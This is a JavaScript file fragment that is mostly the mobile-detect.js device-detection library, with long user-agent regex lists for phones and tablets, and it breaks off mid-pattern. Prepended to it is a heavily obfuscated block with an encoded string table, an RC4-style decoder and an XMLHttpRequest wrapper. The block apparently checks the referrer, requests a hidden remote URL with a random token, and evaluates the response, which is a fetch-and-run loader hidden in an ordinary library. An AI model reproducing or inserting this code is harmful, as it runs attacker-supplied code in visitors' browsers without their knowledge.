S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ 